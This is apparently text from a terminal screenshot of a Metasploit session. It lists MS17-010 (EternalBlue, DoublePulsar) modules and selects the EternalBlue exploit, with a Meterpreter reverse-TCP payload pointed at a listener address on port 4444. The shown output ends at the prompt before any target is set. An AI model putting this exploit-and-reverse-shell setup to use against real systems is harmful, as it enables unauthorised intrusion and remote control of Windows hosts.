 Zellij (icky-face) Tab #2 Tab #4 Tab #7 Tab #8
msfconsole ~ SCROLL: 0/6190
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote
Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote
Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 148.88.227.230 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Ctrl + <g> LOCK <p> PANE <t> TAB <n> RESIZE <h> MOVE <s> SEARCH <o> SESSION <q> QUIT
Tip: Sync a tab and write keyboard input to all its panes with Ctrl + <t>, <s>